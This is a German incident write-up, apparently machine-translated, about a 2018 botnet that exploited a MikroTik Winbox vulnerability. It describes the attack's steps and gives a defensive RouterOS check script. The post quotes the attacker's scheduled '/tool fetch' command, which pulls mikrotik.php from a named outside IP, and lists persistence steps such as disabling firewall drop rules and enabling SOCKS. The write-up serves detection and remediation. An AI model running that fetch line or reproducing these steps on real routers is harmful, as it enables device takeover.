Am 2. August erhielt ich den Newsletter „MikroTik: URGENT Security Advisory“, in dem festgestellt wurde, dass ein Botnetz die Winbox Service-Sicherheitsanfälligkeit zum Hacken und Infizieren von Geräten verwendet.

Aus dem Text des Newsletters wurde deutlich, dass die Sicherheitsanfälligkeit am 23. April 2018 in Version v6.42.1 geschlossen wurde. Ich suchte nach gesponserten Geräten und fand mehrere Router mit 6.40.1, von denen einer infiziert war.

Was macht ein angreifendes Skript?- Ruft eine Liste von Benutzern über eine Sicherheitsanfälligkeit ab (d. H. Das Ändern des Administrators in etwas anderes wird nicht gespeichert).

- Versucht, sich mit allen empfangenen Anmeldungen anzumelden und blockierte auszusortieren.

- Nachdem das aktive Login gefunden wurde, erhält es sein Passwort und meldet sich beim System an.

Dann:- Deaktiviert alle Drop-Regeln in der Firewall.

- Aktiviert Socken (IP - Socken) an einem nicht standardmäßigen Port, in meinem Fall 4145.

- Fügt die Skript-

/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=no in System - Scripts - Fügt System - Scheduler einen Skriptlauf hinzu.

- Löscht vorhandene Skripte (vom Mikrotik-Forum gemeldet).



Der Angriff kam von der Adresse 95.154.216.151, die zu iomart Hosting Limited gehört, schrieb ihnen eine Nachricht über die Site, aber es gibt noch keine Reaktion, die Adresse ist aktiv.

Die Adresse 95.154.216.166 ist ebenfalls aktiv, es befindet sich jedoch keine mikrotik.php-Datei darauf.

Hier sehen Sie die Nachrichten der Opfer:

www.abuseipdb.com/check/95.154.216.151www.abuseipdb.com/check/95.154.216.166Wenn Ihre Mikrotik noch nicht aktualisiert wurde und der Winbox-Port für alle offen ist, überprüfen Sie das Gerät.- Wir überprüfen, ob die Drop-Regeln in der IP-Firewall aktiv sind.

- Wir überprüfen Socken, sollten getrennt werden und der Port sollte standardmäßig 1080 sein.

- Suchen Sie in System - Scripts und System - Scheduler nach linken Skripten.

- Überprüfen der Existenz der Datei miktorik.php

- Wir exportieren im Terminal und überprüfen die Konfiguration mit unseren Augen.

Der Benutzer von gotsprings im Mikrotik-Forum hat diese Option vorgeschlagen:

:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}

Öffnen Sie Ihr Protokoll und sehen Sie sich die Ergebnisse an. Wenn Sie ein Ergebnis mit "!" Sie könnten ein Problem haben.

Natürlich ist es sehr schlecht, den Winbox-Dienst für alle offen zu halten, aber in einigen Fällen vergessen Sie nicht, Ihre Geräte zu aktualisieren!

Verwandte Links:

forum.mikrotik.com/viewtopic.php?f=21&t=137572thehackernews.com/2018/08/mikrotik-router-hacking.html